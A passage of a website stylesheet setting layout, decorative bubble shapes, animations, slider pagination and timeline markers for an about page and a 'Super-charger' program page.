  animation-delay: 1.6s;
}
#anim .six {
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}
#anim .seven {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
#anim .eight {
  -webkit-animation-delay: 1.3s;
  animation-delay: 1.3s;
}
#anim .nine {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
#anim .ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left2 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes left2 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.inner-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff;
}
.inner-wrapper h2 {
  font-size: 50px;
  line-height: 55px;
  color: #2c2f33;
  margin-bottom: 55px;
}

.about-page {
  background: #fff url(./images/bg-7.jpg) bottom center no-repeat;
}
.about-page a {
  text-decoration: none;
}
.about-page .sec1 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 125px;
  background: #fff;
}
.about-page .sec1 .container {
  position: relative;
}
.about-page .sec1 p:first-of-type {
  font-weight: 600;
}
.about-page .sec1 img {
  width: auto;
  height: auto;
  max-width: 100%;
}
.about-page .sec1 .pic-right {
  display: inline-block;
}
.about-page .sec1 .right-sec {
  text-align: center;
}
.about-page .sec1 .buble1 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -70px;
  top: 40px;
}
.about-page .sec1 .buble2 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -40px;
  top: -25px;
}
.about-page .sec1 .buble3 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -95px;
  top: 5px;
}
.about-page .sec2 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 100px;
}
.about-page .sec2 .left-sec {
  padding-top: 130px;
}
.about-page .sec2 .left-sec p {
  max-width: 360px;
}
.about-page .sec2 ul {
  padding: 0;
  margin: 0;
}
.about-page .sec2 #timeline .icon {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.about-page .sec2 #timeline .icon img {
  width: auto;
  max-width: 100%;
  display: block;
}
.about-page .sec2 #timeline p {
  color: #585858;
  line-height: 30px;
}
.about-page .sec3 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 110px 0;
  text-align: center;
  background: #fff;
}
.about-page .sec3 .container {
  position: relative;
}
.about-page .sec3 .buble1 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -30px;
  top: 40px;
}
.about-page .sec3 .buble2 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -10px;
  top: -25px;
}
.about-page .sec3 .buble3 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -55px;
  top: 5px;
}
.about-page .sec3 .topsec {
  width: 100%;
  max-width: 745px;
  margin: auto;
}
.about-page .sec3 p:first-of-type {
  font-weight: 600;
}
.about-page .sec3 h2 {
  margin-bottom: 30px;
}
.about-page .sec3 .gallery {
  width: 100%;
  max-width: 760px;
  margin: auto;
  height: auto;
  clear: both;
}
.about-page .sec3 .gallery ul {
  padding: 0;
  margin: 0;
}
.about-page .sec3 .gallery li {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
  display: inline-block;
  font-size: 18px;
  line-height: 28px;
  color: #585858;
  padding: 120px 0 0 0;
  margin: 70px 0 0 0;
}
.about-page .sec3 .gallery li span {
  font-weight: 700;
  color: #2c2f33;
}
.about-page .sec3 .gallery li img {
  width: auto;
  max-width: 100%;
  float: left;
  margin: -120px 65px 20px 0;
}
.about-page .sec3 .gallery li:nth-child(even) {
  text-align: right;
}
.about-page .sec3 .gallery li:nth-child(even) img {
  float: right;
  margin: -120px 0 20px 65px;
}
.about-page .sec4 {
  width: 100%;
  height: auto;
  clear: both;
  background: #f6f6f6;
  padding: 120px 0 250px 0;
  text-align: center;
  position: relative;
}
.about-page .sec4 .container {
  position: relative;
}
.about-page .sec4 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.about-page .sec4 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.about-page .sec4 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.about-page .sec4 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.about-page .sec4 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.about-page .sec4 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.about-page .sec4 p {
  color: #585858;
}
.about-page .sec4 h2 {
  color: #585858;
}
.about-page .sec4 .graphsec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 60px;
}
.about-page .sec4 .graphsec .top-sec {
  width: 100%;
  height: 110px;
  position: relative;
  background: url(./images/graphicon-1.png) top center no-repeat;
}
.about-page .sec4 .graphsec .top-sec::before {
  content: "";
  width: 350px;
  display: block;
  height: 120px;
  background-size: cover !important;
  background: url(./images/graphicon-4.png) 0 0 no-repeat;
  position: absolute;
  top: 35px;
  left: 140px;
}
.about-page .sec4 .graphsec .top-sec::after {
  content: "";
  width: 350px;
  display: block;
  height: 120px;
  background-size: cover !important;
  background: url(./images/graphicon-5.png) 0 0 no-repeat;
  position: absolute;
  top: 35px;
  right: 140px;
}
.about-page .sec4 .graphsec .bottom-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 70px;
}
.about-page .sec4 .graphsec .bottom-sec .pic {
  width: 100%;
  height: auto;
  margin-bottom: 30px;
}
.about-page .sec4 .graphsec .bottom-sec .pic img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.about-page .sec4 .graphsec .bottom-sec p {
  color: #585858;
  font-size: 17px;
}
.about-page .sec4 .graphsec .bottom-sec .round {
  width: 300px;
  height: 300px;
  display: inline-block;
  padding: 70px 30px 30px 30px;
  background: #71bf4c;
  border-radius: 100%;
}
.about-page .sec4 .graphsec .bottom-sec .round p {
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  margin-bottom: 10px;
}
.about-page .sec4 .graphsec .bottom-sec .gray {
  background: #969696;
}
.about-page .sec4 .bottompanal {
  width: 100%;
  height: auto;
  clear: both;
  position: absolute;
  left: 0;
  bottom: 0;
}
.about-page .sec4 .bottompanal img {
  width: 100%;
  height: auto;
}
.about-page .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  text-align: center;
  margin-top: -290px;
  padding-top: 50px;
}
.about-page .sec5 .container {
  max-width: 795px;
}
.about-page .sec5 h2 {
  color: #585858;
}
.about-page .sec5 .gallery {
  width: 100%;
  height: auto;
  background: #fff;
  border-radius: 10px;
  padding: 50px;
  display: inline-block;
}
.about-page .sec5 .gallery ul {
  padding: 0;
  margin: 0;
}
.about-page .sec5 .gallery li {
  width: 25%;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
  text-align: center;
}
.about-page .sec5 .gallery li .map {
  width: 100%;
  height: auto;
}
.about-page .sec5 .gallery li .map img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.about-page .sec5 .gallery li .title {
  width: 100%;
  height: auto;
  font-style: 18px;
  line-height: 20px;
  color: #585858;
  font-weight: 700;
  padding-top: 35px;
}
.about-page .sec6 {
  width: 100%;
  height: auto;
  clear: both;
}
.about-page .sec6 ul {
  padding: 0;
  margin: 0;
}
.about-page .sec6 .top-head {
  width: 99%;
  height: 212px;
  margin: auto;
  background: url(./images/bg-6.png);
  padding-top: 105px;
  background-size: cover !important;
  text-align: center;
}
.about-page .sec6 .top-head h2 {
  font-size: 29px;
  line-height: 39px;
  color: #585858;
  text-align: center;
  max-width: 465px;
  display: inline-block;
}
.about-page .sec6 .bottom-sec {
  width: 99%;
  height: auto;
  margin: auto;
  clear: both;
  background: #f2f2f2;
  padding: 20px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  text-align: center;
}
.about-page .sec7 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 170px 0;
  text-align: center;
  position: relative;
}
.about-page .sec7 .container {
  position: relative;
}
.about-page .sec7 h2 {
  color: #2c2f33;
}
.about-page .sec7 .gallery {
  width: 100%;
  height: auto;
  background: #fff;
  padding: 10px;
  line-height: 180px;
  text-align: center;
}
.about-page .sec7 .gallery img {
  width: auto;
  max-width: 80%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.about-page .sec7 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.about-page .sec7 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.about-page .sec7 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20px;
}
.about-page .sec7 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.about-page .sec7 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.about-page .sec7 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.about-page #sec2counter {
  width: 100%;
  height: 760px;
  padding-top: 30px;
  clear: both;
  clear: both;
  position: relative;
}
.about-page #sec2counter .container {
  position: relative;
  z-index: 20;
}
.about-page #sec2counter::before {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-2.png) top center;
  z-index: 5;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.about-page #sec2counter::after {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-3.png) top center;
  z-index: 10;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.about-page #sec2counter .box {
  width: 210px;
  height: 270px;
  float: left;
  position: relative;
  top: 270px;
}
.about-page #sec2counter .box::before {
  content: "";
  width: 4px;
  height: 60px;
  opacity: 0.5;
  background: #e0e0e1;
  position: absolute;
  left: 0;
  bottom: -60px;
}
.about-page #sec2counter .box::after {
  content: "";
  width: 8px;
  height: 8px;
  border: solid 4px #2c2f33;
  position: absolute;
  left: -6px;
  bottom: -75px;
  border-radius: 100px;
}
.about-page #sec2counter .box h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
  margin-bottom: 5px;
  margin-top: 20px;
}
.about-page #sec2counter .box .sup {
  font-size: 40px;
  font-weight: 400;
}
.about-page #sec2counter .box h3 {
  font-size: 20px;
  line-height: 22px;
  color: #535353;
  font-weight: 400;
}
.about-page #sec2counter .box .top {
  width: 120px;
  height: 135px;
  position: relative;
}
.about-page #sec2counter .box .top img {
  width: auto;
  max-width: 100%;
}
.about-page #sec2counter .box .top .icon {
  position: absolute;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-1 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 0;
}
.about-page #sec2counter .box .top .i-2 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 41px;
}
.about-page #sec2counter .box .top .i-3 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 82px;
}
.about-page #sec2counter .box .top .i-4 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 0;
}
.about-page #sec2counter .box .top .i-5 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 41px;
}
.about-page #sec2counter .box .top .i-6 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 82px;
}
.about-page #sec2counter .box .top .i-7 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 0;
}
.about-page #sec2counter .box .top .i-8 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 41px;
}
.about-page #sec2counter .box .top .i-9 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 82px;
}
.about-page #sec2counter .box .top .i-01 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-02 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-03 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-04 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-05 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-06 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-07 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-08 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-09 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box:nth-child(2) {
  margin: 0 0 0 18%;
  height: 370px;
  width: 280px;
  /* top:35px;*/
  top: 258px;
  left: 457px;
}
.about-page #sec2counter .box:nth-child(2)::before {
  height: 120px;
}
.about-page #sec2counter .box:nth-child(2) .top {
  width: 110px;
  height: 150px;
}
.about-page #sec2counter .box:nth-child(3) {
  /*float:right;*/
  width: 290px;
  height: auto;
  /*top:100px;*/
  top: 234px;
  right: 216px;
}
.about-page #sec2counter .box:nth-child(3)::before {
  bottom: 145px;
  height: 125px;
}
.about-page #sec2counter .box:nth-child(3)::after {
  bottom: 268px;
}
.about-page #sec2counter .box:nth-child(3) .top {
  width: 135px;
  height: 210px;
  margin-left: -20px;
}
.about-page #sec2counter .box:nth-child(3) h2 {
  margin-top: 175px;
  color: #fff;
}
.about-page #sec2counter .box:nth-child(3) h3 {
  color: #000;
}

.Super-charger-wrapper {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper a {
  text-decoration: none;
}
.Super-charger-wrapper .objectivesec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 60px;
}
.Super-charger-wrapper .objectivesec .container {
  max-width: 810px;
  position: relative;
}
.Super-charger-wrapper .objectivesec .buble1 {
  width: 145px;
  height: 145px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 30px;
  bottom: 2px;
}
.Super-charger-wrapper .objectivesec .buble2 {
  width: 70px;
  height: 70px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 95px;
  bottom: 172px;
}
.Super-charger-wrapper .objectivesec .buble3 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 60px;
  bottom: 160px;
}
.Super-charger-wrapper .objectivesec .buble4 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 10px;
  bottom: 190px;
}
.Super-charger-wrapper .objectivesec .buble5 {
  width: 90px;
  height: 90px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: -60px;
  bottom: 95px;
}
.Super-charger-wrapper .objectivesec .gallery {
  width: 100%;
  height: auto;
  margin: 45px auto;
  height: auto;
  background: #fff;
  border-radius: 20px;
  -webkit-box-shadow: 2px 2px 26px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 2px 2px 26px 0px rgba(0, 0, 0, 0.15);
  text-align: center;
  position: relative;
  z-index: 10;
  /*
  .swiper-slide:nth-child(2){background:#a4ea87}
  .swiper-slide:nth-child(3){background:#fff}
  .swiper-slide:nth-child(4){background:#cacecf}
  .swiper-slide:nth-child(5){background:#a4ea87}
  .swiper-slide:nth-child(6){background:#fff}
  .swiper-slide:nth-child(7){background:#cacecf}
  .swiper-slide:nth-child(8){background:#a4ea87}
  .swiper-slide:nth-child(9){background:#fff}
  */
}
.Super-charger-wrapper .objectivesec .gallery img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-wrapper {
  height: 425px;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide {
  height: 100%;
  background: #cacecf;
  border-radius: 20px;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide .slider-background {
  width: 100%;
  height: 100%;
  display: block;
  padding: 100px;
  border-radius: 20px;
  background-size: cover !important;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide h2 {
  font-size: 29px;
  line-height: 32px;
  color: #292929;
  font-weight: 700;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide p {
  font-size: 23px;
  line-height: 36px;
  color: #292929;
}
.Super-charger-wrapper .objectivesec .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: -60px;
  left: 0;
  clear: both;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.Super-charger-wrapper .Cohortsec {
  width: 100%;
  height: auto;
  position: relative;
  clear: both;
  padding: 130px 0 310px 0;
  text-align: center;
  border-bottom: solid 50px #71bf4c;
  /*
  li:nth-child(2){margin:0 20%}
  */
}
.Super-charger-wrapper .Cohortsec::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.Super-charger-wrapper .Cohortsec::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.Super-charger-wrapper .Cohortsec::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .Cohortsec::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .Cohortsec .container {
  max-width: 850px;
}
.Super-charger-wrapper .Cohortsec .graph {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  margin-bottom: 100px;
}
.Super-charger-wrapper .Cohortsec .graph img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .Cohortsec .gallery {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
  margin-top: 50px;
  text-align: center;
}
.Super-charger-wrapper .Cohortsec .gallery .container {
  max-width: 1150px;
}
.Super-charger-wrapper .Cohortsec .gallery .icon {
  width: 100%;
  height: 80px;
  display: block;
}
.Super-charger-wrapper .Cohortsec .gallery .icon img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: inline-block;
}
.Super-charger-wrapper .Cohortsec .gallery .content {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding-top: 10px;
  margin-top: 5px;
}
.Super-charger-wrapper .Cohortsec .gallery .content strong {
  width: 100%;
  display: block;
}
.Super-charger-wrapper .Cohortsec ul {
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .Cohortsec li {
  width: 25%;
  height: auto;
  display: inline-block;
  text-align: center;
  padding: 0 0 10px 0;
  margin: 0 5%;
  list-style-type: none;
  position: relative;
  /*
  &::before{content:""; width:2px; height:200px; border-left:dashed 3px #e6e6e6; position:absolute; left:0; bottom:-100%}
  &::after{content:""; width:15px; height:15px; border:solid 5px #fff; position:absolute; left:-11px; bottom:-114%;  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;}
  */
}
.Super-charger-wrapper .Cohortsec li strong {
  color: #000;
}
.Super-charger-wrapper .program-timeline-sec {
  width: 100%;
  height: auto;
  padding-top: 130px;
  clear: both;
  text-align: center;
}
.Super-charger-wrapper .program-timeline-sec .container {
  max-width: 1210px;
}
.Super-charger-wrapper .program-timeline-sec h2 {
  margin-bottom: 0;
}
.Super-charger-wrapper .program-timeline-sec h3 {
  font-weight: 300;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  position: relative;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .shape {
  width: 12px;
  height: 12px;
  background: #71bf4c;
  position: absolute;
  z-index: 10;
  border-radius: 100%;
  -webkit-animation-name: hvr-pulse-grow1;
  animation-name: hvr-pulse-grow1;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .shape::before {
  content: "";
  width: 16px;
  height: 16px;
  border: solid 1px #71bf4c;
  display: block;
  border-radius: 100%;
  margin: -3px 0 0 -3px;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s1 {
  left: 4.1%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s2 {
  left: 15.2%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s3 {
  left: 26.8%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s4 {
  left: 37.9%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s5 {
  left: 48.8%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s6 {
  left: 59.7%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s7 {
  left: 70.6%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s8 {
  left: 81.4%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s9 {
  left: 92.2%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .L2EAdvantage-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 130px;
  text-align: center;
}
.Super-charger-wrapper .L2EAdvantage-sec .container {
  position: relative;
  max-width: 1200px;
}
.Super-charger-wrapper .L2EAdvantage-sec .bubble1 {
  width: 326px;
  height: auto;
  position: absolute;
  left: -265px;
  top: -80px;
  display: none;
}
.Super-charger-wrapper .L2EAdvantage-sec ul {
  padding: 0;
  margin: 10px 0;
  position: relative;
  z-index: 10;
  width: 100%;
  display: inline-block;
  clear: both;
}
.Super-charger-wrapper .L2EAdvantage-sec h1, .Super-charger-wrapper .L2EAdvantage-sec h2, .Super-charger-wrapper .L2EAdvantage-sec h3, .Super-charger-wrapper .L2EAdvantage-sec p {
  position: relative;
  z-index: 10;
}
.Super-charger-wrapper .L2EAdvantage-sec p {
  width: 100%;
  padding: 0 2%;
}
.Super-charger-wrapper .L2EAdvantage-sec li {
  width: 30%;
  padding-left: 50px;
  background: url(./images/list-icon.jpg) 0 0 no-repeat;
  height: auto;
  float: left;
  margin: 1.5%;
  color: #000;
  list-style-type: none;
  text-align: left;
  font-weight: 500;
}
.Super-charger-wrapper .L2EAdvantage-sec li:nth-child(3n+1) {
  clear: left;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits {
  width: 100%;
  height: auto;
  clear: both;
  border-top: solid 1px #71bf4c;
  padding-top: 20px;
  margin-top: 60px;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits .title {
  width: 100%;
  height: auto;
  clear: both;
  border-bottom: solid 1px #71bf4c;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits .title h3 {
  font-size: 30px;
  line-height: 40px;
  color: #2c2f33;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  background: none;
  text-align: left;
  border-bottom: solid 1px #71bf4c;
  list-style-type: none;
  padding: 30px 0;
  margin: 0;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li::before {
  content: "";
  display: none;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec {
  width: 40%;
  height: 100%;
  display: table-cell;
  vertical-align: middle;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec h3 {
  font-size: 30px;
  line-height: 40px;
  color: #585858;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .right-sec {
  width: 100%;
  height: auto;
  float: right;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .container {
  height: 100%;
  max-width: 1100px;
  display: table;
}
.Super-charger-wrapper .whatsmore-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper .whatsmore-sec .tag1 {
  width: 100%;
  height: auto;
  padding: 30px 0;
  text-align: center;
}
.Super-charger-wrapper .whatsmore-sec .tag1 .container {
  max-width: 800px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 {
  width: 100%;
  height: auto;
  padding: 100px 0;
  background: #71bf4c;
  text-align: center;
}
.Super-charger-wrapper .whatsmore-sec .tag2 p {
  font-size: 50px;
  line-height: 60px;
  color: #fff;
  font-weight: 600;
}
.Super-charger-wrapper .whatsmore-sec .tag2 p strong, .Super-charger-wrapper .whatsmore-sec .tag2 p b {
  color: #2c2f33;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .container {
  position: relative;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble1 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble2 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 45px;
  top: -60px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble3 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 2px;
  top: -70px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble4 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 20px;
  bottom: -5px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble5 {
  width: 35px;
  height: 35px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 45px;
  bottom: -60px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble6 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 2px;
  bottom: -45px;
}
